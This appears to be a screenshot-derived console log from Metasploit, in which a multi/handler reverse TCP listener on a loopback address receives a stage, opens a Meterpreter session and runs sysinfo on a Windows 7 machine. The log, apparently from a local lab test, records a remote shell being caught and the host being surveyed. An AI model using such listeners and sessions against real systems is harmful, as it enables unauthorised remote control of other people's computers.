 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:8080
[*] Sending stage (176195 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:8080 → 127.0.0.1:45110) at 2021-06-03 21:46:25 +0800
meterpreter > sysinfo
Computer : ZHAN-2
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >